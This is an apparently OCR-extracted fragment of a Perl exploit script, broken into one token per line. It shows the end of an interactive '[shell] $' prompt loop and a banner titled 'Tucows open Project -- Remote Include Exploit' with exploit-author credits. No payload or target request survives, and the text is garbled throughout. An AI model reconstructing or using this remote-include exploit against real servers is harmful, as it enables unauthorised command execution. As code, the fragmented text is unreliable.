
print
"[shell] \$"
;
}
}
}
last
;
sub header
(
)
{
print
 q
{
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
Tucows 
open
 Project  
-
-
 Remote Include 
Exploit

Vulnerablity found by
:
 Dr Max Virus

Exploit 
[
c
]
oded by
:
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
**
}